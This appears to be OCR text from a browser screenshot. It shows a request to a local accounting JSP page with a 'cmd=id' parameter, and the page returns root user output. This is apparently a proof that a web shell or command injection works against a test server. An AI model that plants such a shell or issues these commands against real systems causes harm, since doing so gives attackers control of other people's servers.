 Not secure https://localhost:8443/accounting/index.jsp?cmd=id
Apps Google English Space Jira » 一些网站 文件夹 临时 离别歌 - 学习|分享|... 小密圈
Ahoy!
Command: id
uid=0(root) gid=0(root) groups=0(root) ,